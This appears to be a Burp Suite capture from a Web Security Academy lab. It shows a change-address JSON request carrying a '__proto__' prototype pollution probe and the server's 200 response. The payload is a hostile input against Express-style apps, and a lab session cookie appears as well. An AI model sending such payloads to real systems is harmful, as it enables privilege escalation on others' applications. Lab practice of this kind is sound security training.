 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0aa0006004a35039828bbabf001d004b.web-security-academy.net
3 Cookie: session=UWOYzW35cQImvwGyJ7kPwH1LVuJU6Zwb
4 Content-Length: 208
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0aa0006004a35039828bbabf001d004b.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa0006004a35039828bbabf001d004b.web-security-academy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"UWOYzW35cQImvwGyJ7kPwH1LVuJU6Zwb",
21 "__proto__":{
22 "status":555
23 }
24 }
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c5-o6PbsdZgCxd7ROzSod5GR7NXS6Q"
6 Date: Thu, 16 Jan 2025 03:14:53 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 197
10
11 {"username":"wiener","firstname":"Peter","lastname":"Wiener","address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way","city":"Wienerville","postcode":"BU1 1RP","country":"UK",
"isAdmin":false}